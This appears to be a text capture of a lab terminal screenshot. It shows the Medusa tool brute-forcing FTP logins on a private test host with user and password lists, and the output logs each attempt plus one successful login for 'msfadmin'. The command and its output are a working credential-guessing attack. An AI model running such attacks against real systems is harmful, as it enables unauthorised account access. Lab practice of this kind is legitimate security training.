 ┌──(user㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-23 10:38:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: (1 of 4 complete)
2026-11-23 10:38:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: (1 of 4 complete)
2026-11-23 10:38:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: (2 of 4 complete)
2026-11-23 10:38:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: (2 of 4 complete)
2026-11-23 10:38:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: (3 of 4 complete)
2026-11-23 10:38:56 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: [SUCCESS]
2026-11-23 10:38:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: (3 of 4 complete)
2026-11-23 10:38:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: (4 of 4 complete)
2026-11-23 10:38:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: (4 of 4 complete)
2026-11-23 10:38:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: (1 of 4 complete)
2026-11-23 10:38:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: (2 of 4 complete)
2026-11-23 10:38:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: (1 of 4 complete)
2026-11-23 10:38:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: (3 of 4 complete)
2026-11-23 10:38:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: (4 of 4 complete)
2026-11-23 10:39:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: (2 of 4 complete)
2026-11-23 10:39:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: (3 of 4 complete)
2026-11-23 10:39:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: (4 of 4 complete)